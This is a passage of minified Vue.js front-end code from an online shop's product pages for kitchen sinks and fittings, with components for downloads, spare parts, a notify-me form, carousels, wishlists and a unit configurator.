l(),$(W,null,[_(De,{"section-name":L.$t("labels.product.tabs.dataAndDocument")},{default:v(()=>[C("div",{ref_key:"dataAndDocumentsRef",ref:r,class:"data-and-documents"},[_(H,{type:"h3",as:"h3",class:"heading"},{default:v(()=>[B(I(t.heading),1)]),_:1}),C("div",{class:ae({container:h(u)})},[t.specifications.length?(l(),$("div",Lo,[_(ko,{specifications:c.value,"is-single":t.specifications.length===1},null,8,["specifications","is-single"]),f.value?(l(),$("div",Fo,[_(oe,{onClick:w},{default:v(()=>[B(I(m.value?L.$t("labels.general.cta.showLess"):L.$t("labels.general.cta.readMore")),1)]),_:1})])):T("",!0)])):T("",!0),C("ul",{class:ae(["tile-grid",{"tile-grid--single":y.value}])},[(l(!0),$(W,null,G(t.downloads,(N,j)=>(l(),$("li",{key:`${N.docName}-${j}`,class:ae(["tile-grid__item",{"tile-grid__item--single":y.value}])},[_(Pa,{link:N.link,"aria-label":`${L.$t("labels.general.cta.download")} ${L.$t(`labels.product.imageTypes.${N.docName}`,N.docName)}`,title:L.$t(`labels.product.imageTypes.${N.docName}`,N.docName)+" ("+R(N.link).toUpperCase()+")",variant:"interactive","icon-name":"download-outline"},{icon:v(()=>[_(k,{name:"download-outline"})]),_:2},1032,["link","aria-label","title"])],2))),128)),K.value?(l(),$("li",{key:0,class:ae(["tile-grid__item",{"tile-grid__item--single":!t.downloads.length}])},[_(Pa,{link:`https://www.blanco.com/${g.value}/download/specsheet/${L.productKey}/?articleNr=${L.variantKey}`,"aria-label":`${L.$t("labels.general.cta.download")} ${L.$t("labels.product.productInformationSheet")}`,title:L.$t("labels.product.productInformationSheet")+" (PDF)",variant:"interactive","icon-name":"download-outline"},{icon:v(()=>[_(k,{name:"download-outline"})]),_:1},8,["link","aria-label","title"])],2)):T("",!0)],2),_(Ft,null,{default:v(()=>[(l(!0),$(W,null,G(t.technicalDrawings,(N,j)=>(l(),S(Do,{key:N.name,onClick:x=>z(j)},{headline:v(()=>[B(I(N.name),1)]),button:v(()=>[_(oe,{variant:"plain",size:"small","aria-label":`${L.$t("labels.general.cta.download")} ${N.name}`,onClick:Ee(x=>E(N.image,N.name),["stop"])},{default:v(()=>[_(k,{name:"download-outline"}),B(" "+I(L.$t("labels.general.cta.download")),1)]),_:2},1032,["aria-label","onClick"])]),default:v(()=>[C("img",{class:"img",src:N.image,alt:N.name},null,8,Eo)]),_:2},1032,["onClick"]))),128))]),_:1})],2)],512)]),_:1},8,["section-name"]),n.value?(l(),$("div",No,[_(k,{name:"close",class:"close",onClick:D}),_(h(Ms),{draggable:!!((F=t.technicalDrawings)!=null&&F.length),"show-dots":!1,"current-index":p.value,loop:!1,"onUpdate:currentIndex":M[0]||(M[0]=N=>p.value=N)},{default:v(()=>[(l(!0),$(W,null,G(t.technicalDrawings,N=>(l(),S(h(Ds),{key:N.name,class:"carousel-item"},{default:v(()=>[C("img",{class:"carousel-img",alt:N.name,src:N.image},null,8,Bo),_(H,{class:"overlay-name",type:"b1",as:"h3"},{default:v(()=>[B(I(N.name),1)]),_:2},1024)]),_:2},1024))),128))]),_:1},8,["draggable","current-index"])])):T("",!0)],64)}}}),zo=q(Ao,[["__scopeId","data-v-f5149e2e"]]),Oo=["src","title"],Vo=V({__name:"View3D",props:{animations:{}},setup(s){const e=s;return(t,r)=>(l(!0),$(W,null,G(e.animations,(o,u)=>(l(),$("div",{key:`animation-${u}`,class:"view3d"},[_(De,{"section-name":t.$t("labels.product.tabs.ThreeDview")},{default:v(()=>[_(H,{as:"h3",type:"h3",class:"heading","has-margin":!0},{default:v(()=>[B(I(t.$t("labels.product.tabs.ThreeDview")),1)]),_:1}),o.url?(l(),$("iframe",{key:0,width:"100%",src:o.url,title:o.name},null,8,Oo)):T("",!0)]),_:2},1032,["section-name"])]))),128))}}),Ro=q(Vo,[["__scopeId","data-v-86749f79"]]),Uo=["innerHTML"],Ho={key:1},Wo=V({__name:"NotifyMeModal",props:{productKey:{},variantKey:{}},emits:["close"],setup(s,{emit:e}){const t=Fs(),r=O(!1),{addNotifyMe:o,pending:u,success:a,error:d}=br(),i=s,{verifyUserInteraction:n,isReCaptchaAllowed:p}=Es(),m=O(t.isLoggedIn?t.information.email:""),f=e,{t:c}=Se();te(a,()=>{a.value&&setTimeout(()=>{f("close")},4e3)});const g=P(()=>a.value?{title:c("labels.product.notifyMe.successHeadline"),body:c("labels.product.notifyMe.successText")}:r.value?{title:c("labels.product.notifyMe.errorHeadline"),body:c("labels.contact.captcha.genericError")}:d.value?{title:c("labels.product.notifyMe.errorHeadline"),body:c("labels.product.notifyMe.errorText")}:{title:c("labels.product.notifyMe.headline"),body:c("labels.product.notifyMe.text")}),K=async y=>{if(!u.value){let w;try{w=await n(),r.value=!1}catch{r.value=!0;return}o({productKey:i.productKey,variantKey:i.variantKey,captcha:w},y.mail)}};return(y,w)=>(l(),S(Ns,{class:"notify-me-modal"},{default:v(()=>[_(Bs,null,{default:v(()=>[_(As,null,{default:v(()=>[B(I(h(g).title),1)]),_:1})]),_:1}),_(zs,null,{default:v(()=>[_(H,{type:"b3"},{default:v(()=>[B(I(h(g).body),1)]),_:1}),h(a)?T("",!0):(l(),$(W,{key:0},[h(p)?(l(),S(h(Os),{key:0,class:"notify-me-modal__form",onSubmit:K},{default:v(()=>[_(Vs,{class:"notify-me-modal__mail",name:"mail",type:"email",label:y.$t("labels.product.notifyMe.email"),value:m.value,readonly:h(t).isLoggedIn||h(u),required:!h(t).isLoggedIn,rules:[h(Rs).EMAIL]},null,8,["label","value","readonly","required","rules"]),_(Us,{class:"notify-me-modal__checkbox",name:"privacy",value:"accept","font-weight":"regular",required:""},{default:v(()=>[C("p",{innerHTML:y.$t("labels.product.notifyMe.consentHTML")},null,8,Uo)]),_:1}),_(oe,{class:"notify-me-modal__button",disabled:h(u),type:"submit"},{default:v(()=>[h(u)?(l(),S(h(we),{key:0,size:"small"})):(l(),$("span",Ho,I(y.$t("labels.product.notifyMe.submitButton")),1))]),_:1},8,["disabled"])]),_:1})):(l(),S(Hs,{key:1,class:"notify-me-modal__consent"}))],64))]),_:1})]),_:1}))}}),Za=q(Wo,[["__scopeId","data-v-846e02c5"]]),jo={class:"spare-part-product"},qo={class:"spare-part-product-number"},xo={class:"spare-part-product-number"},Xo={class:"spare-part-product-image"},Yo=["src","alt"],Zo={class:"spare-part-product-name"},Go={class:"spare-part-product-pricecta"},Qo={class:"spare-part-product-pricecta-wrapper"},Jo=V({__name:"SparePartProduct",props:{sparePart:{}},setup(s){const e=s,{t}=Se(),{$rootPath:r}=Y(),{addToCart:o}=Ea(),u=O(!1),a=P(()=>{var m;return(m=e.sparePart.availability)==null?void 0:m.isPurchasable}),d=P(()=>{var m;return a.value&&((m=e.sparePart.availability)==null?void 0:m.numberOfItemsInStock)===0}),i=P(()=>d!=null&&d.value?t("labels.product.cta.notifyMe"):t("labels.product.cta.addToCart")),n=P(()=>{var m,f,c;return(f=(m=e.sparePart.image)==null?void 0:m.images)!=null&&f.length?((c=e.sparePart.image.images.find(g=>g.h>100&&g.w>100))==null?void 0:c.url)||e.sparePart.image.images[0].url:ke}),p=()=>{e.sparePart.productKey&&e.sparePart.sku&&o(e.sparePart.productKey,e.sparePart.sku)};return(m,f)=>{var g;const c=Ie;return l(),$("tr",jo,[C("td",qo,[C("div",xo,I(m.sparePart.number||""),1)]),C("td",Xo,[C("img",{src:n.value,loading:"eager",alt:m.sparePart.articleName},null,8,Yo)]),C("td",Zo,[_(H,{type:"b3",class:"spare-part-product-key","has-margin":!0},{default:v(()=>[B(I(`${m.$t("labels.product.sparePart.articleId")} ${m.sparePart.sku}`),1)]),_:1}),m.sparePart.url?(l(),S(Na,{key:0,size:"b2","as-child":""},{default:v(()=>[_(c,{to:`${h(r)}${m.sparePart.url}`},{default:v(()=>[B(I(m.sparePart.articleName),1)]),_:1},8,["to"])]),_:1})):(l(),S(H,{key:1,as:"span",type:"b2"},{default:v(()=>[B(I(m.sparePart.articleName),1)]),_:1}))]),C("td",Go,[C("div",Qo,[(g=m.sparePart.price)!=null&&g.value?(l(),S(H,{key:0,type:"b2"},{default:v(()=>{var K;return[B(I((K=m.sparePart.price)==null?void 0:K.value),1)]}),_:1})):T("",!0),d.value?(l(),S(oe,{key:1,onClick:f[0]||(f[0]=K=>u.value=!0)},{default:v(()=>[B(I(i.value),1)]),_:1})):a.value?(l(),S(oe,{key:2,onClick:p},{default:v(()=>[B(I(i.value),1)]),_:1})):T("",!0),u.value?(l(),S(Ba,{key:3,name:"notify-me",class:"spare-part-product-modal",onClose:f[2]||(f[2]=K=>u.value=!1)},{default:v(()=>[_(Za,{"product-key":m.sparePart.productKey,"variant-key":m.sparePart.sku,onClose:f[1]||(f[1]=K=>u.value=!1)},null,8,["product-key","variant-key"])]),_:1})):T("",!0)])])])}}}),ei=q(Jo,[["__scopeId","data-v-b892b74d"]]),ti={class:"spare-parts"},ai={class:"spare-parts-list"},si={class:"col-12 col-l-4 col-xl-5"},ri={class:"spare-part-image"},ni=["src","alt"],oi={class:"col-12 col-l-8 col-xl-7"},ii={class:"spare-parts-products"},li={key:0,class:"spare-parts-labels"},ci={class:"clip-words"},ui=V({__name:"SpareParts",props:{spareParts:{},imageUrl:{}},setup(s){const{$isMobile:e,$isMinScreenXXL:t}=Y();return(r,o)=>r.spareParts.items.length?(l(),S(De,{key:0,"section-name":r.$t("labels.product.tabs.spareParts")},{default:v(()=>{var u,a;return[C("section",ti,[_(H,{as:"h3",type:"h3","has-margin":!0,class:"heading"},{default:v(()=>[B(I(r.$t("labels.product.tabs.spareParts")),1)]),_:1}),C("div",ai,[C("div",{class:ae([{row:!h(e)}])},[C("div",si,[C("div",ri,[C("img",{src:r.imageUrl||h(ke),loading:"eager",alt:`${r.$t("labels.product.tabs.spareParts")}`,class:ae({"main-product-image":!((a=(u=r.spareParts.image)==null?void 0:u.images[0])!=null&&a.url)})},null,10,ni)])]),C("div",oi,[C("table",ii,[C("tbody",null,[h(e)?T("",!0):(l(),$("tr",li,[C("th",null,I(h(t)?r.$t("labels.product.sparePart.number"):r.$t("labels.product.sparePart.numberMobile")),1),C("th",null,I(r.$t("labels.product.sparePart.images")),1),C("th",ci,I(r.$t("labels.product.sparePart.description")),1),C("th",null,I(r.$t("labels.product.sparePart.price")),1)])),(l(!0),$(W,null,G(r.spareParts.items,d=>(l(),S(ei,{key:"spare-part-"+d.productKey,"spare-part":d},null,8,["spare-part"]))),128))])])])],2)])])]}),_:1},8,["section-name"])):T("",!0)}}),di=q(ui,[["__scopeId","data-v-5938bc5c"]]),pi=["disabled","title"],mi=["disabled","title"],fi=V({__name:"ButtonSwitch",props:{left:{default:"Left"},right:{default:"Right"},value:{default:"Left"},isDisabled:{type:Boolean,default:!1}},emits:["click"],setup(s,{emit:e}){const t=s,r=e,o=u=>{t.isDisabled||(u==="left"&&t.value!==t.left?r("click",t.left):u==="right"&&t.value!==t.right&&r("click",t.right))};return(u,a)=>(l(),$("div",{class:ae(["button-switch",{disabled:u.isDisabled}]),tabindex:"0",onKeydown:[a[2]||(a[2]=da(Ee(d=>o("left"),["prevent"]),["left"])),a[3]||(a[3]=da(Ee(d=>o("right"),["prevent"]),["right"]))]},[C("button",{class:ae(["left",{active:t.left===u.value}]),disabled:u.isDisabled&&t.right===u.value,tabindex:"-1",title:t.left,onClick:a[0]||(a[0]=d=>u.$emit("click",t.left))},I(t.left),11,pi),C("button",{class:ae(["right",{active:t.right===u.value}]),disabled:u.isDisabled&&t.left===u.value,tabindex:"-1",title:t.right,onClick:a[1]||(a[1]=d=>u.$emit("click",t.right))},I(t.right),11,mi),C("div",{class:ae(["button-switch__magic-bg",t.left===u.value?"button-switch__magic-bg__left":"button-switch__magic-bg__right"])},null,2)],34))}}),hi=q(fi,[["__scopeId","data-v-e0c26b84"]]),vi=V({__name:"ConfiguratorPickerRemoteControl",props:{picker:{},productKey:{},variantKey:{},productData:{},pickerData:{},setVariant:{type:Function}},setup(s){const e=s,t=P(()=>{var u,a;return(a=(u=e.picker)==null?void 0:u.values.find(d=>d.matchingVariants.some(i=>i.variantKey===e.variantKey)))==null?void 0:a.value.termLabel}),r=P(()=>{var a,d,i,n,p,m;const u=(d=(a=e.picker)==null?void 0:a.values.find(f=>!f.matchingVariants.some(c=>c.variantKey===e.variantKey)))==null?void 0:d.matchingVariants;if(u){const f=((i=e.pickerData.otherMatchingVariants)==null?void 0:i.map(g=>g.variantKey))||[],c=u.filter(g=>f.includes(g.variantKey));if(c.length){if(c.length===1)return c[0];const g=((p=(n=e.pickerData.accessory)==null?void 0:n.values.find(y=>y.matchingVariants.some(w=>w.productKey===e.productKey)))==null?void 0:p.matchingVariants.map(y=>y.productKey))||[],K=(m=e.productData)==null?void 0:m.variants.filter(y=>g.includes(y.productKey)&&f.includes(y.key));if(K)return c.find(y=>{var w;return y.variantKey===((w=K[0])==null?void 0:w.key)})}}return null}),o=()=>{r.value&&e.setVariant(r.value)};return(u,a)=>{var d;return u.picker&&((d=u.picker)==null?void 0:d.values.length)>0&&r.value?(l(),S(Re,{key:0},{label:v(()=>[B(I(u.picker.label),1)]),default:v(()=>[_(hi,{left:u.$t("labels.product.remoteControlWith"),right:u.$t("labels.product.remoteControlWithout"),value:t.value,"is-disabled":!r.value,onClick:o},null,8,["left","right","value","is-disabled"])]),_:1})):T("",!0)}}}),gi={class:"upper"},yi={class:"background"},bi={class:"img-wrapper"},_i=["src","alt"],$i={class:"text-info"},ki={class:"product-name"},wi={class:"icon-price-wrapper"},Ci=["src","alt","onMouseenter"],Pi=V({__name:"ProductOverview",props:{productName:{},variants:{}},setup(s){const e=s,t=O(0),r=Ws(),o=Pe(),{$rootPath:u}=Y(),a=i=>{t.value=e.variants.indexOf(i)},d=()=>{r.push(`${u}${e.variants[t.value].url}`),o.ui.lockScrollY=!1};return(i,n)=>{var m,f,c,g;const p=Ce;return l(),$("div",{class:"product-overview",onClick:d},[C("div",gi,[C("div",yi,[C("div",bi,[C("img",{src:(f=(m=i.variants[t.value])==null?void 0:m.image)==null?void 0:f.images[0].url,alt:(g=(c=i.variants[t.value])==null?void 0:c.image)==null?void 0:g.imageLabelKey},null,8,_i)])]),C("div",$i,[C("h5",ki,I(i.productName),1),C("div",wi,[C("div",null,[i.variants.length>1?(l(!0),$(W,{key:0},G(i.variants,(K,y)=>{var w,D;return l(),$("img",{key:K==null?void 0:K.url,class:ae(`img-label ${y===t.value?"selected":""}`),src:(w=K.colour)==null?void 0:w.url,alt:(D=K.colour)==null?void 0:D.url,onMouseenter:z=>a(K)},null,42,Ci)}),128)):T("",!0)])])]),_(p,{name:"arrow"})]),_(gt,{"important-properties":i.variants[t.value].importantProperties||[]},null,8,["important-properties"])])}}}),Si=q(Pi,[["__scopeId","data-v-77bcc5d5"]]),Ki={class:"faq"},Ii=V({__name:"FaqList",props:{faq:{}},setup(s){return(e,t)=>e.faq.length?(l(),S(De,{key:0,"section-name":e.$t("labels.product.tabs.FAQ")},{default:v(()=>[C("section",Ki,[_(H,{as:"h3",type:"h3",class:"faq__heading"},{default:v(()=>[B(I(e.$t("labels.product.faq")),1)]),_:1}),_(js,{items:e.faq},null,8,["items"])])]),_:1},8,["section-name"])):T("",!0)}}),Ti={class:"usage-item descriptions-light-16 copy-light-m strong-black"},Mi={class:"usage-img"},Di=["src","alt"],Li={class:"usage-info descriptions-light-16"},Fi={class:"usage-sku-name"},Ei={key:0},Ni={key:1,class:"strong-black"},Bi={class:"gray-50 descriptions-light-14"},Ai={key:1,class:"availability gray-50"},zi=V({__name:"SingleUsageItem",props:{item:{}},setup(s){const e=s,t=e.item.skus.toString().replaceAll(",",", "),{$rootPath:r,$isMobile:o}=Y(),u=()=>{var a,d,i,n,p;return(a=e.item)!=null&&a.imageModel?((i=(d=e.item.imageModel.images)==null?void 0:d.find(m=>m.h>80&&m.w>100))==null?void 0:i.url)||((p=(n=e.item.imageModel.images)==null?void 0:n[0])==null?void 0:p.url):ke};return(a,d)=>{const i=Ie,n=Ce,p=Ie;return l(),$("div",Ti,[C("div",Mi,[C("img",{src:u(),alt:a.item.name},null,8,Di)]),C("div",Li,[C("div",Fi,[a.item.url?(l(),$("p",Ei,[_(Na,{"as-child":""},{default:v(()=>[_(i,{to:`${h(r)}${a.item.url}`},{default:v(()=>[B(I(a.item.name),1)]),_:1},8,["to"])]),_:1})])):(l(),$("p",Ni,I(a.item.name),1)),C("span",Bi,I(a.$t("labels.product.usage.artNumShort")+": "+h(t)),1)]),!h(o)&&a.item.url?(l(),S(p,{key:0,to:`${h(r)}${a.item.url}`},{default:v(()=>[_(n,{name:"arrow",class:"usage-icon blue-100"})]),_:1},8,["to"])):T("",!0),a.item.url?T("",!0):(l(),$("p",Ai,I(a.$t("labels.product.usage.notAvailable")),1))])])}}}),Oi=["placeholder"],Vi={class:"sr-only"},Ri=V({__name:"UsageSearchBar",props:{disabledSearch:{type:Boolean}},emits:["usage-search"],setup(s,{emit:e}){const t=O(""),r=e,{$isMinScreenL:o}=Y(),u=()=>{r("usage-search",t.value)};return(a,d)=>{const i=Ce;return l(),$("form",{class:"usage-search-bar",onSubmit:Ee(u,["prevent"])},[Ve(C("input",{"onUpdate:modelValue":d[0]||(d[0]=n=>t.value=n),type:"search",class:"search-input descriptions-light-16",placeholder:h(o)?a.$t("labels.product.usage.placeholder"):a.$t("labels.product.usage.placeholderShort")},null,8,Oi),[[qs,t.value]]),_(oe,{class:"search-button",variant:"plain",type:"submit",disabled:a.disabledSearch,title:a.$t("labels.search.search"),square:""},{default:v(()=>[_(i,{name:"search"}),C("span",Vi,I(a.$t("labels.search.search")),1)]),_:1},8,["disabled","title"])],32)}}}),Ui=q(Ri,[["__scopeId","data-v-6e32c01d"]]),Hi={key:0},Wi={key:0,class:"table-heading"},ji={class:"usage-items"},qi={class:"progress-wrapper"},xi={key:0,class:"row"},Xi={class:"col-12 offset-m-4 col-m-4"},Yi={key:1},Zi={key:1,class:"no-results"},Gi={class:"descriptions-light-14 descriptions-light-16-m"},Qi=V({__name:"Usage",props:{data:{},pending:{type:Boolean},searchTerm:{}},emits:["loadMore"],setup(s,{emit:e}){const t=s,r=e,{$isMobile:o}=Y(),u=async(a,d=t.searchTerm)=>{t.pending||r("loadMore",d,a)};return(a,d)=>(l(),S(De,{"section-name":a.$t("labels.product.tabs.usage")},{default:v(()=>{var i,n,p,m,f,c,g,K;return[C("section",{class:ae(["usage",{container:h(o)}])},[_(H,{as:"h3",type:"h3",class:"usage-heading"},{default:v(()=>[B(I(a.$t("labels.product.tabs.usage")),1)]),_:1}),_(Ui,{"disabled-search":a.pending,onUsageSearch:d[0]||(d[0]=y=>{u(!1,y)})},null,8,["disabled-search"]),(i=a.data)!=null&&i.items.length?(l(),$("div",Hi,[h(o)?T("",!0):(l(),$("div",Wi,[_(H,{as:"p",type:"b3"},{default:v(()=>[B(I(a.$t("labels.product.usage.artImg")),1)]),_:1}),_(H,{as:"p",type:"b3"},{default:v(()=>[B(I(a.$t("labels.product.usage.artNum")+" & "+a.$t("labels.product.usage.artName")),1)]),_:1})])),C("div",ji,[(l(!0),$(W,null,G((n=a.data)==null?void 0:n.items,y=>(l(),S(zi,{key:y.skus[0],item:y},null,8,["item"]))),128))]),C("div",qi,[_(Va,{text:a.$t("labels.search.numberOfProductsLoaded",{count:(p=a.data)==null?void 0:p.items.length,total:(m=a.data)==null?void 0:m.total}),status:(f=a.data)==null?void 0:f.items.length,full:(c=a.data)==null?void 0:c.total},null,8,["text","status","full"]),((g=a.data)==null?void 0:g.items.length)<((K=a.data)==null?void 0:K.total)?(l(),$("div",xi,[C("div",Xi,[_(oe,{variant:"outline",class:"show-more",disabled:a.pending,onClick:d[1]||(d[1]=y=>u(!0))},{default:v(()=>[a.pending?(l(),S(h(we),{key:0,size:"small"})):(l(),$("span",Yi,I(a.$t("labels.search.showMore")),1))]),_:1},8,["disabled"])])])):T("",!0)])])):(l(),$("div",Zi,[_(H,{as:"h2",type:"h2"},{default:v(()=>[B(I(a.$t("labels.product.usage.noResults")),1)]),_:1}),C("p",Gi,I(a.$t("labels.product.usage.noResultsDescription")),1),d[2]||(d[2]=C("hr",null,null,-1))]))],2)]}),_:1},8,["section-name"]))}}),Ji=q(Qi,[["__scopeId","data-v-e346b978"]]),el=V({__name:"FoldableProductCarousel",props:{sectionName:{},heading:{},type:{},products:{}},setup(s){const e=s,t=P(()=>e.products.map(r=>{var o,u,a,d,i;if(e.type==="careProducts"||e.type==="accessories"){const n=r.referencedProduct;return n.image=n.images?(u=(o=n.images[0])==null?void 0:o.main[0].images.find(p=>p.h>200&&p.w>330))==null?void 0:u.url:"",n.productKey=n.key,n.matchingVariantKey=n.sku,n}if(e.type==="otherModels"){const n={};return n.image=(i=(d=(a=r.variants[0])==null?void 0:a.image)==null?void 0:d.images.find(p=>p.h>200&&p.w>330))==null?void 0:i.url,n.name=r.productName,n.importantProperties=r.variants[0].importantProperties,n.url=r.variants[0].url,n}return{}}));return(r,o)=>{var u;return(u=t.value)!=null&&u.length?(l(),S(De,{key:0,"section-name":r.sectionName},{default:v(()=>[C("section",{class:ae(["foldable-product-carousel",r.sectionName])},[_(H,{as:"h3",type:"h2",class:"heading"},{default:v(()=>[B(I(r.heading),1)]),_:1}),_(xs,{products:t.value},null,8,["products"])],2)]),_:1},8,["section-name"])):T("",!0)}}}),St=q(el,[["__scopeId","data-v-f901bfd5"]]),tl={key:0,class:"col-12"},al={key:1,class:"other-products-carousel"},sl=V({__name:"OtherProducts",props:{sectionName:{},heading:{},otherProducts:{}},setup(s){const{$currentBreakpoint:e,$isMobile:t}=Y(),r=u=>{var a,d,i,n;if((a=u.products)!=null&&a.length){const{images:p}=u.products[0].variants[0];return((n=(i=(d=p.find(m=>"main"in m))==null?void 0:d.main[0])==null?void 0:i.images[0])==null?void 0:n.url)||""}return""},o=P(()=>{switch(e.value){case"m":return 2;case"l":return 3;default:return 4}});return(u,a)=>{var d;return(d=u.otherProducts)!=null&&d.length?(l(),S(De,{key:0,"section-name":u.sectionName},{default:v(()=>[C("section",{class:ae(["other-products",u.sectionName])},[_(H,{as:"h3",type:"h3",class:"heading"},{default:v(()=>[B(I(u.heading),1)]),_:1}),h(t)?(l(),$("div",tl,[(l(!0),$(W,null,G(u.otherProducts,i=>(l(),S(Ya,{key:i.id,"family-url":i.category.url||"","family-name":i.category.name,"family-image":r(i),variants:i.products||[],models:u.$t("labels.product.models",{count:i.numberOfModels})},null,8,["family-url","family-name","family-image","variants","models"]))),128))])):(l(),$("div",al,[_(Ft,{"visible-slide-count":o.value},{default:v(()=>[(l(!0),$(W,null,G(u.otherProducts,i=>(l(),S(Xa,{key:i.id,"family-url":i.category.url||"","family-name":i.category.name,"family-image":r(i),variants:i.products||[],description:i.category.textFields?i.category.textFields["feature-slogan-1"]:"",models:u.$t("labels.product.models",{count:i.numberOfModels})},null,8,["family-url","family-name","family-image","variants","description","models"]))),128))]),_:1},8,["visible-slide-count"])]))],2)]),_:1},8,["section-name"])):T("",!0)}}}),rl=q(sl,[["__scopeId","data-v-f91f7191"]]),nl={class:"recommendations"},ol={class:"recommendations__heading"},il={class:"recommendations__content"},ll=["src","alt"],cl={class:"recommendations__find-dealer"},ul=V({__name:"UnitRecommendations",props:{heading:{},description:{},units:{}},setup(s){const{$isMobile:e,$rootPath:t}=Y(),r=s,o=P(()=>r.units.length>1?r.units.slice(0,2):r.units);return(u,a)=>{const d=Ie;return l(),S(De,{"section-name":u.$t("labels.product.tabs.recommendations")},{default:v(()=>[C("section",nl,[C("div",ol,[_(H,{as:"p",type:"b1"},{default:v(()=>[B(I(u.description),1)]),_:1}),_(H,{as:"h2",type:"h2"},{default:v(()=>[B(I(u.heading),1)]),_:1})]),C("div",il,[(l(!0),$(W,null,G(o.value,(i,n)=>(l(),$("div",{key:i.unitId},[_(H,{as:"h3",type:"h3",class:"recommendations__title","has-margin":""},{default:v(()=>[B(" Recommendation "+I(n+1),1)]),_:2},1024),_(Nt,{"mobile-carousel":h(e),class:"recommendations__grid"},{default:v(()=>[(l(!0),$(W,null,G({sink:i.sink,waste:i.waste,water:i.water},(p,m)=>(l(),S(Qe,{key:p.name,url:`${h(t)}${p.url}`,class:"recommendations__card"},{default:v(()=>[_(Tt,{class:"recommendations__card-headline"},{default:v(()=>[B(I(p.name),1)]),_:2},1024),_(dt,{class:"recommendations__card-image"},{default:v(()=>{var f,c;return[C("img",{src:((c=(f=p.image)==null?void 0:f.images[0])==null?void 0:c.url)||h(ke),alt:p.name},null,8,ll)]}),_:2},1024),_(Xs,{class:"recommendations__card-body"},{default:v(()=>[B(I(u.$t(`labels.product.recommendations.${m}`)),1)]),_:2},1024)]),_:2},1032,["url"]))),128))]),_:2},1032,["mobile-carousel"]),C("div",cl,[_(oe,{"as-child":"",variant:"fill",color:"black",size:"responsive",title:u.$t("labels.product.recommendations.findDealer")},{default:v(()=>[_(d,{href:`${h(t)}dealer/`},{default:v(()=>[B(I(u.$t("labels.product.recommendations.findDealer")),1)]),_:1},8,["href"])]),_:1},8,["title"])])]))),128))])])]),_:1},8,["section-name"])}}}),dl=q(ul,[["__scopeId","data-v-6f0b925c"]]),Ga=V({__name:"WishlistButton",props:{productKey:{},variantKey:{},variant:{}},setup(s){const{showNotification:e}=Bt(),{updateWishlist:t,isItemOnWishlist:r}=Aa(),{t:o}=Se(),u=s,a=P(()=>r(u.variantKey)),d=async()=>{try{const[,i]=await t(u.productKey,u.variantKey);e({message:o(i==="add"?"labels.wishlist.successMessage":"labels.wishlist.removedMessage"),type:"success"})}catch{e({message:o("labels.general.messages.wishlistError"),type:"error"})}};return(i,n)=>{const p=Ce;return l(),S(oe,{variant:i.variant,square:"",onClick:d},{default:v(()=>[_(p,{name:a.value?"favorite":"favorite-border",filled:""},null,8,["name"])]),_:1},8,["variant"])}}}),pl=V({__name:"ProductActions",props:{productKey:{},variantKey:{},isNotifyMe:{type:Boolean},isPurchaseable:{type:Boolean},isDealerSearch:{type:Boolean},hasUnitRecommendations:{type:Boolean},ctaText:{}},emits:["onShowNotifyMe","onShowUnitRecommendations"],setup(s){const e=s,{$rootPath:t}=Y(),{addToCart:r}=Ea(),o=()=>{r(e.productKey,e.variantKey)};return(u,a)=>{const d=Ie;return l(),$("div",{class:ae([{"one-row-layout":!u.hasUnitRecommendations,"two-row-layout":u.hasUnitRecommendations},"product-actions"])},[u.isNotifyMe?(l(),S(oe,{key:0,class:"cta",onClick:a[0]||(a[0]=i=>u.$emit("onShowNotifyMe"))},{default:v(()=>[B(I(u.ctaText),1)]),_:1})):u.isPurchaseable?(l(),S(oe,{key:1,class:"cta",onClick:o},{default:v(()=>[B(I(u.ctaText),1)]),_:1})):u.isDealerSearch?(l(),S(oe,{key:2,highlight:"","as-child":"",class:"cta"},{default:v(()=>[_(d,{to:`${h(t)}dealer`,target:"_self"},{default:v(()=>[B(I(u.ctaText),1)]),_:1},8,["to"])]),_:1})):T("",!0),u.hasUnitRecommendations?(l(),S(oe,{key:3,variant:"outline",class:"unit-recommendation",onClick:a[1]||(a[1]=i=>u.$emit("onShowUnitRecommendations"))},{default:v(()=>[B(I(u.$t("labels.product.cta.viewCompatibleProducts")),1)]),_:1})):T("",!0),_(Ga,{variant:"outline","product-key":u.productKey,"variant-key":u.variantKey},null,8,["product-key","variant-key"])],2)}}}),ml=V({__name:"ToggleButton",props:{active:{type:Boolean},value:{}},emits:["click"],setup(s){const e=s,t=P(()=>e.active?["toggle-button","active","descriptions-roman-14","blue-100"]:["toggle-button","strong-black","descriptions-light-14"]);return(r,o)=>(l(),$("button",{class:ae(t.value),onClick:o[0]||(o[0]=u=>r.$emit("click",r.value))},[$e(r.$slots,"default",{},void 0,!0)],2))}}),fl=q(ml,[["__scopeId","data-v-a17e3192"]]),hl={class:"unit-item"},vl={class:"image"},gl=["src"],yl={class:"product-info"},bl={class:"descriptions-light-14 descriptions-light-16-m"},_l={class:"actions"},$l=V({__name:"UnitItem",props:{item:{}},setup(s){return(e,t)=>{var r,o;return l(),$("div",hl,[C("div",vl,[C("img",{src:((o=(r=e.item)==null?void 0:r.image)==null?void 0:o.images[0].url)||h(ke)},null,8,gl)]),C("div",yl,[_(H,{as:"h4",type:"h4"},{default:v(()=>[B(I(e.item.name),1)]),_:1}),C("p",bl,I(e.item.description),1)]),C("div",_l,[_(Ga,{variant:"plain",class:"add-to-wishlist","product-key":e.item.productKey,"variant-key":e.item.sku},null,8,["product-key","variant-key"])])])}}}),Kt=q($l,[["__scopeId","data-v-4533583a"]]),kl={class:"drawer-header interactions-medium uppercase strong-black"},wl={class:"interactions-medium"},Cl={class:"descriptions-light-16 mb-2 soft-black"},Pl={class:"unit-options mb-2"},Sl={class:"unit-parts"},Kl={class:"unit-actions"},Il=V({__name:"UnitConfigurator",props:{showConfigurator:{type:Boolean},title:{},units:{}},emits:["on-close-drawer"],setup(s){var p,m;const{showNotification:e}=Bt(),t=s,{$rootPath:r,$isMobile:o}=Y(),u=O((m=(p=t.units)==null?void 0:p[0])==null?void 0:m.unitId),a=P(()=>{var f;return(f=t.units)==null?void 0:f.find(c=>c.unitId===u.value)}),d=P(()=>{var f;return(f=t.units)==null?void 0:f.slice(0,3)}),{addMultipleItemsToWishlist:i}=Aa();te(()=>t.showConfigurator,f=>{var c;(c=t.units)!=null&&c.length&&f&&(u.value=t.units[0].unitId)});const n=async()=>{var c,g,K,y,w,D;if(!a.value)return;const f=await i([{productKey:(c=a.value)==null?void 0:c.sink.productKey,variantKey:(g=a.value)==null?void 0:g.sink.sku},{productKey:(K=a.value)==null?void 0:K.water.productKey,variantKey:(y=a.value)==null?void 0:y.water.sku},{productKey:(w=a.value)==null?void 0:w.waste.productKey,variantKey:(D=a.value)==null?void 